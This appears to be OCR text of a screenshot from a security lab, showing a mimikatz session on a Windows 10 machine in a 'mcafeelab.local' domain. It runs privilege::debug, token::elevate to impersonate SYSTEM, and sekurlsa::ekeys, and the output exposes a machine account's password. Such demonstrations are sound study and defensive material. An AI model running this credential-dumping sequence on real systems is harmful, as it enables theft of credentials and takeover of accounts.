 mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
Copyright (C) Microsoft Corporation. Alle Rechte vorbehalten.
Lernen Sie das neue plattformübergreifende PowerShell kennen – https://aka.ms/pscore6
PS C:\WINDOWS\system32> cd C:\Users\lowpriv\Desktop\
PS C:\Users\lowpriv\Desktop> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT-AUTORITÄT\SYSTEM
640 {0;000003e7} 1 D 47470 NT-AUTORITÄT\SYSTEM S-1-5-18 (04g,21p) Prima
-> Impersonated !
* Process Token : {0;0012d1f7} 1 F 12354982 MCAFEELAB\lowpriv S-1-5-21-2333275634-344505949
(12g,23p) Primary
* Thread Token : {0;000003e7} 1 D 12425637 NT-AUTORITÄT\SYSTEM S-1-5-18 (04g,21p)
elegation)
mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 79581 (00000000:000136dd)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 08.05.2022 17:11:27
SID : S-1-5-90-0-1
* Username : WIN10X64$
* Domain : mcafeelab.local
* Password : X#c9JA0`XPqZ=fgDUr!_vek4PpOitj<p&JzUY1QTmeTAvR\tSce?411u\9jE/L-i5d-kJ%I2@_&qff